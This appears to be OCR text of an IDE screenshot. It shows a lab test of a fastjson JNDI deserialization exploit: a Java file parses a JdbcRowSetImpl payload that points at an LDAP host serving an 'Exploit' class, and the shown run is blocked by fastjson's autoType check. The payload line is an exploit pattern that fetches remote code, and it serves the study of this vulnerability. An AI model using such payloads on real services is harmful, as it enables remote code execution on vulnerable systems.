 testcode – jndi.java
testcode src main java jndi
jndi
Project
Creat.java
JdbcRowSetImpl.class
ParserConfig.class
TypeUtils.class
jndi.java
Project
Pull Requests
classes
Castle
Castletest
Creat
Exploit
jndi
generated-sources
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1
Maven: com.alibaba:fastjson:1.2.25
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class jndi {
5 public static void main(String[] args) {
6 String exp = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.31.250:3119/Exploit\",\"autoCom
7 JSON.parse(exp);
8 }
9 }
10
1 1
Maven
Database
Notifications
Structure
jndi
main(String[]): void
Run: jndi
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at jndi.main(jndi.java:6)
Process finished with exit code 1
Bookmarks
Structure
Version Control Find Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 3 sec, 483 ms (32 minutes ago)
1:34 LF UTF-8 4 spaces